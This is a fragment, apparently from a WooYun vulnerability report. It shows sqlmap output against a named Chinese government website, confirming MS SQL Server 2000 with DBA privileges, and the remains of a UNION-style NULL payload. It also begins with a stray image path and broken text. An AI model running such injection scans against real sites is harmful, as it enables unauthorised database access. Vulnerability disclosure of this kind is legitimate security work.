 L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L--
---
[23:40:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[23:40:20] [INFO] testing if current user is DBA
current user is DBA:    True
[23:40:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
用sqlmap证明下
[23:40:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.Y7WC5J09Q2W2XBI\.sqlmap\output\www.datonglr.gov.cn'
[*] shutting down at 23:40:20
www.wooyun.org